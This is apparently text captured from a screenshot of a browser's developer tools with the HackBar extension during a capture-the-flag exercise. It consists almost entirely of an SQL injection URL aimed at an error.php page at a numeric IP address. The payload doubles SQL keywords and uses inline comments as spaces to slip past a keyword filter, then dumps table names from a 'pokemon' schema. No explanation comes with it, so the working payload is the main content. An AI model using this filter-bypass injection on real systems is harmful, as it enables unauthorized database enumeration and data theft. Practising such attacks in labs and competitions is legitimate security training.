 ERROR
1 errors,fllllllllaaaaaag
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.43.141.153:60056/error.php?
code=1/*%20*/ununionion/*%20*/seselectlect/*%20*/1,group_concat(table_name)/*%20*/frfromom/*%20*/infoorrmation_schema.tables/* */whwhereere/*
*/table_schema/* */regexp/* */'pokemon';